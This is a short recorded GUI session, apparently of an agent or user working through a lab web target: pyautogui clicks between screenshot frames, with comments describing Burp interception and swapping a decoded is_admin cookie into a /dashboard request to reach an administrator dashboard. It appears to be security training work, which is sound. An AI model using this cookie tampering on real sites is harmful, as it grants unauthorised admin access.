
pyautogui.click(554, 522)

pyautogui.doubleClick(70, 144)

pyautogui.moveTo(343, 424)

# Switch FoxyProxy to the Burp profile and turn Burp's request interception on.
pyautogui.click(410, 571)

pyautogui.click(441, 571)

pyautogui.click(1073, 89)

pyautogui.click(381, 571)

pyautogui.click(164, 138)

# Swap the decoded is_admin cookie into the intercepted GET /dashboard request and turn intercept off.
pyautogui.click(441, 571)

pyautogui.moveTo(452, 490)

pyautogui.click(383, 570)

pyautogui.moveTo(295, 233)

pyautogui.click(163, 137)

# View the Administrator Dashboard at 10.10.11.8:5000/dashboard in Firefox.
pyautogui.click(440, 570)

pyautogui.moveTo(639, 607)
